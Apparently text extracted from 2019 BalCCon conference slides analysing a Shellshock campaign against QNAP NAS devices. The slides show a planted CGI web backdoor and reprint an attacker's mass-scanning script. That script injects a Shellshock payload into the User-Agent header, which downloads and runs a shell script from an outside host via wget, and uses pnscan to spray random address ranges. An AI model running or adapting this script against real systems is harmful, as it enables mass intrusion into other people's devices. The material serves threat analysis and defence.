 Screenshot from hacked NAS device with deployed
payload can be controlled via CGI web backdoor
http://X.X.X.X:8080/cgi-bin/exo.cgi
gH CGI Backdoor
Command to Execute:
3rd stage
Command output: [ls]
QTS.cgi
Qdownload
S00.sh
ajaxRequest.cgi
applet
application
apps
authLogin.cgi
authLogout.cgi
backup
burnin
cgi.cgi
change_password.cgi
chartReq.cgi
cp.html
css
data
devices
disk
download
exo.cgi
filemanager
filemanager.html
Mass scanner for Shellshock
This script is taken from a compromised NAS device.
Attacker is using “pscan” multi threaded port scanner to
search and hack for other vulnerable Qnap NAS devices.
#!/bin/sh
## xXx@code 3-12-2014
rand=`echo $((RANDOM%255+2))`
#url="" url="http://1xx.xx.xx.xx/S0.sh" download="/bin/rm -rf
/tmp/S0.sh && /bin/mkdir -p /share/HDB_DATA/.../php &&
/usr/bin/wget -c  $url -P /tmp && /bin/sh /tmp/S0.sh 0<&1 2>&1
\n\n\n"
get="GET /cgi-bin/authLogin.cgi HTTP/1.1\nHost:
127.0.0.1\nUser-Agent: () { :; }; $download  \n\n\n"  ./pnscan -
rQDoc  -w"$get "-t500 -n300 $rand.0.0.0:255.0.0.0 8080 >
/dev/null &
4th stage
© 2019 Cisco and/or its affiliates. All rights reserv
BALCCON
LUGONS
LINUX USER GROUP OF NOVI SAD
BALCCON 2K19
BALCCON2K19
Balkan Computer Congress